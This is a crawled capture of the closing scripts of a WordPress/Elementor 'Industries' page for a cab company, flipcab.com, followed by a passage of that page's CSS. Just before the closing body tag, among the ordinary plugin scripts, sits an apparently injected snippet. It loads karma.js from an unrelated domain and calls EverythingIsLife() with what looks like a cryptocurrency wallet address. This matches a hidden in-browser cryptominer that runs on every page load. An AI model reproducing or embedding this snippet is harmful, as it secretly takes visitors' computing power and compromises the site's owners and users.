					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"918780609960","pre_filled":"Hello","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://flipcab.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="flat-preloader-js-js-extra">
var flatPreloader = {"delayTime":"2000","showPreloaderInstantly":"","host":"flipcab.com","ignores":["^https?:\\/\\/[^\\/]+\\/industries\\/(#.*)?$","^https\\:\\/\\/flipcab\\.com\\/wp\\-admin\\/","^https\\:\\/\\/flipcab\\.com[^?#]+\\.php","\\/wp\\-content",".*\\?.+","^\\/industries\\/(#.*)?$","^#.*","^mailto:.*","^tel:.*"],"display":"all"};
//# sourceURL=flat-preloader-js-js-extra
</script>
<script src="https://flipcab.com/wp-content/plugins/flat-preloader/assets/js/flat-preloader.js?ver=1.16.0" id="flat-preloader-js-js"></script>
<script src="https://flipcab.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://flipcab.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://flipcab.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://flipcab.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/flipcab.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/flipcab.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/flipcab.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2394a296a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12223,"title":"Industries%20-%20filpcab","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://flipcab.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://flipcab.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://flipcab.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://flipcab.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://flipcab.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script src="https://flipcab.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://flipcab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://flipcab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/flipcab.com\/wp-admin\/admin-ajax.php","nonce":"d2cf1d6910","urls":{"assets":"https:\/\/flipcab.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/flipcab.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/flipcab.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://flipcab.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://flipcab.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://flipcab.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://flipcab.com/wp-admin/admin-ajax.php","nonce":"83ba2d80e7"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://flipcab.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flipcab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flipcab.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flipcab.com/wp-content/uploads/elementor/css/post-12223.css?ver=1765396079
body_size: 3181
content:
.elementor-12223 .elementor-element.elementor-element-aa8ed00:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-aa8ed00 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-bc-flex-widget .elementor-12223 .elementor-element.elementor-element-aa8ed00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12223 .elementor-element.elementor-element-aa8ed00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12223 .elementor-element.elementor-element-aa8ed00 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12223 .elementor-element.elementor-element-aa8ed00 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12223 .elementor-element.elementor-element-f4ed132{text-align:center;}.elementor-12223 .elementor-element.elementor-element-f4ed132 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:50px;font-weight:500;line-height:60px;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-6d0474d{left:22px;}body.rtl .elementor-12223 .elementor-element.elementor-element-6d0474d{right:22px;}.elementor-12223 .elementor-element.elementor-element-6d0474d{top:86px;text-align:left;}.elementor-12223 .elementor-element.elementor-element-6d0474d img{width:138px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-db56cc3{left:80px;}body.rtl .elementor-12223 .elementor-element.elementor-element-db56cc3{right:80px;}.elementor-12223 .elementor-element.elementor-element-db56cc3{top:26px;text-align:center;}.elementor-12223 .elementor-element.elementor-element-db56cc3 img{width:72px;}.elementor-12223 .elementor-element.elementor-element-368a328:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-368a328 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-12223 .elementor-element.elementor-element-368a328 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12223 .elementor-element.elementor-element-368a328 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-c70c465 img{width:100%;height:100%;}.elementor-12223 .elementor-element.elementor-element-c83a98a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:7%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-12223 .elementor-element.elementor-element-f0dd426{--divider-border-style:solid;--divider-color:#C0C0C0;--divider-border-width:1.5px;width:var( --container-widget-width, 98.792% );max-width:98.792%;--container-widget-width:98.792%;--container-widget-flex-grow:0;top:3px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-f0dd426{left:-71px;}body.rtl .elementor-12223 .elementor-element.elementor-element-f0dd426{right:-71px;}.elementor-12223 .elementor-element.elementor-element-f0dd426 .elementor-divider-separator{width:16px;margin:0 auto;margin-center:0;}.elementor-12223 .elementor-element.elementor-element-f0dd426 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-12223 .elementor-element.elementor-element-c91275e{text-align:center;font-family:"DM Sans", Sans-serif;font-size:30px;font-weight:500;line-height:19.2px;color:#82050A;}.elementor-12223 .elementor-element.elementor-element-0fceae6{text-align:center;}.elementor-12223 .elementor-element.elementor-element-0fceae6 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:43px;font-weight:700;color:#000000;}.elementor-12223 .elementor-element.elementor-element-31e5e3e{text-align:justify;font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;color:#000000;}.elementor-12223 .elementor-element.elementor-element-3730c1e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:6%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-12223 .elementor-element.elementor-element-76f8637{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12223 .elementor-element.elementor-element-efb4255 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:60px;font-weight:500;color:#000000;}.elementor-12223 .elementor-element.elementor-element-62f3314{text-align:justify;font-family:"DM Sans", Sans-serif;font-size:32px;font-weight:500;line-height:70px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-744d5c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12223 .elementor-element.elementor-element-e902f77 > .elementor-container{max-width:898px;}.elementor-12223 .elementor-element.elementor-element-e902f77{margin-top:8%;margin-bottom:0%;}.elementor-12223 .elementor-element.elementor-element-e0225ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-e0225ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-bc-flex-widget .elementor-12223 .elementor-element.elementor-element-e0225ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12223 .elementor-element.elementor-element-e0225ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12223 .elementor-element.elementor-element-e0225ae > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-e0225ae > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-e0225ae > .elementor-background-slideshow{border-radius:55px 0px 0px 55px;}.elementor-12223 .elementor-element.elementor-element-e0225ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12223 .elementor-element.elementor-element-e0225ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-e5ce3a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-e5ce3a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#33333308;}.elementor-bc-flex-widget .elementor-12223 .elementor-element.elementor-element-e5ce3a0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12223 .elementor-element.elementor-element-e5ce3a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12223 .elementor-element.elementor-element-e5ce3a0 > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-e5ce3a0 > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-e5ce3a0 > .elementor-background-slideshow{border-radius:0px 0px 70px 0px;}.elementor-12223 .elementor-element.elementor-element-e5ce3a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10% 0% 5% 5%;}.elementor-12223 .elementor-element.elementor-element-e5ce3a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-4bbdbf5{text-align:left;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:19.2px;color:#82050A;}.elementor-12223 .elementor-element.elementor-element-5e0a9de .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:42px;font-weight:600;color:#000000;}.elementor-12223 .elementor-element.elementor-element-f0352fc{margin-top:63px;margin-bottom:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-12223 .elementor-element.elementor-element-b47beb0{--icon-box-icon-margin:15px;}.elementor-12223 .elementor-element.elementor-element-b47beb0 .elementor-icon{font-size:68px;}.elementor-12223 .elementor-element.elementor-element-b47beb0 .elementor-icon-box-title, .elementor-12223 .elementor-element.elementor-element-b47beb0 .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:400;line-height:28px;}.elementor-12223 .elementor-element.elementor-element-b47beb0 .elementor-icon-box-title{color:#0F0F0F;}.elementor-12223 .elementor-element.elementor-element-a1cc0cb{--icon-box-icon-margin:15px;}.elementor-12223 .elementor-element.elementor-element-a1cc0cb .elementor-icon{font-size:68px;}.elementor-12223 .elementor-element.elementor-element-a1cc0cb .elementor-icon-box-title, .elementor-12223 .elementor-element.elementor-element-a1cc0cb .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:400;line-height:28px;}.elementor-12223 .elementor-element.elementor-element-a1cc0cb .elementor-icon-box-title{color:#0F0F0F;}.elementor-12223 .elementor-element.elementor-element-4cab88b{--icon-box-icon-margin:15px;}.elementor-12223 .elementor-element.elementor-element-4cab88b .elementor-icon{font-size:68px;}.elementor-12223 .elementor-element.elementor-element-4cab88b .elementor-icon-box-title, .elementor-12223 .elementor-element.elementor-element-4cab88b .elementor-icon-box-title a{font-family:"DM Sans", Sans-serif;font-size:22px;font-weight:400;line-height:28px;}.elementor-12223 .elementor-element.elementor-element-4cab88b .elementor-icon-box-title{color:#0F0F0F;}.elementor-12223 .elementor-element.elementor-element-cf6b010 > .elementor-container{max-width:1360px;}.elementor-12223 .elementor-element.elementor-element-cf6b010{margin-top:102px;margin-bottom:0102px;}.elementor-12223 .elementor-element.elementor-element-1fcce26{--divider-border-style:solid;--divider-color:#C0C0C0;--divider-border-width:1.5px;width:var( --container-widget-width, 98.792% );max-width:98.792%;--container-widget-width:98.792%;--container-widget-flex-grow:0;top:4px;}body:not(.rtl) .elementor-12223 .elementor-element.elementor-element-1fcce26{left:-49px;}body.rtl .elementor-12223 .elementor-element.elementor-element-1fcce26{right:-49px;}.elementor-12223 .elementor-element.elementor-element-1fcce26 .elementor-divider-separator{width:16px;margin:0 auto;margin-center:0;}.elementor-12223 .elementor-element.elementor-element-1fcce26 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-12223 .elementor-element.elementor-element-7d48990{text-align:center;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;line-height:19.2px;color:#82050A;}.elementor-12223 .elementor-element.elementor-element-fe78e73{text-align:center;font-family:"DM Sans", Sans-serif;font-size:40px;font-weight:700;line-height:50px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-0e84b71{text-align:center;font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;line-height:19.2px;color:#7A7A7A;}.elementor-12223 .elementor-element.elementor-element-89fe4cf > .elementor-container{max-width:1091px;}.elementor-12223 .elementor-element.elementor-element-afc8805:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flipcab.com/wp-content/uploads/2023/06/pseudo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-element-populated{border-style:solid;border-width:1.32079px 1.32079px 1.32079px 1.32079px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 39.42px 0px 0px;--e-column-margin-right:39.42px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-background-slideshow{border-radius:26.4157px 26.4157px 0px 26.4157px;}.elementor-12223 .elementor-element.elementor-element-afc8805 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-d071f7e > .elementor-widget-container{margin:38.1px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-d071f7e{text-align:left;}.elementor-12223 .elementor-element.elementor-element-d071f7e .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:21.31px;font-weight:700;line-height:29.52px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-adbaf3a > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-adbaf3a{font-family:"DM Sans", Sans-serif;font-weight:400;color:#515151;}.elementor-12223 .elementor-element.elementor-element-0cfe16e > .elementor-widget-container{margin:48.89px 0px 25px 30px;}.elementor-12223 .elementor-element.elementor-element-0cfe16e{text-align:left;}.elementor-12223 .elementor-element.elementor-element-0cfe16e img{width:83px;height:83px;}.elementor-12223 .elementor-element.elementor-element-174fd96:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://flipcab.com/wp-content/uploads/2023/06/pseudo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-element-populated{border-style:solid;border-width:1.32079px 1.32079px 1.32079px 1.32079px;border-color:#EFEFEF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 39.42px 0px 0px;--e-column-margin-right:39.42px;--e-column-margin-left:0px;}.elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-element-populated, .elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-element-populated > .elementor-background-overlay, .elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-background-slideshow{border-radius:26.4157px 26.4157px 0px 26.4157px;}.elementor-12223 .elementor-element.elementor-element-174fd96 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12223 .elementor-element.elementor-element-ba9b6d4 > .elementor-widget-container{margin:38.1px 0px 0px 30px;}.elementor-12223 .elementor-element.elementor-element-ba9b6d4{text-align:left;}.elementor-12223 .elementor-element.elementor-element-ba9b6d4 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:21.31px;font-weight:700;line-height:29.52px;color:#000000;}.elementor-12223 .elementor-element.elementor-element-933c767 > 